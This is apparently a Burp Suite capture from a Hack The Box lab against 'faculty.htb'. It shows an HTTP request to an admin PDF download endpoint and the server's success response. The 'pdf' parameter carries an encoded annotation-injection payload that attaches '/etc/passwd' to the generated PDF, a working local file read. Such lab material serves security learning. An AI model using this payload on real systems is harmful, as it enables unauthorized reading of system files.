 Request
Pretty Raw Hex
\n
1 POST /admin/download.php HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 228
10 Origin: http://faculty.htb
11 Connection: close
12 Referer: http://faculty.htb/admin/index.php?page=subjects
13 Cookie: PHPSESSID=6nhsugkb63bt2hf68uf76c846d
14
15 pdf=
JTNDYW5ub3RhdGlvbiUyMGZpbGUlM0QlMjIvZXRjL3Bhc3N3ZCUyMiUyM
GNvbnRlbnQlM0QlMjIvZXRjL3Bhc3N3ZCUyMiUyMGljb24lM0QlMjJHcm
FwaCUyMiUyMHRpdGxlJTNEJTIyQXR0YWNoZWQlMjBGaWxlJTNBJTIwL2V
0Yy9wYXNzd2QlMjIlMjBwb3MteCUzRCUyMjE5NSUyMiUyMC8lM0U=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 26 Aug 2022 08:11:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 47
7
8 OKyN1CMAVSOe8WYadlnw29bzFr.pdf
9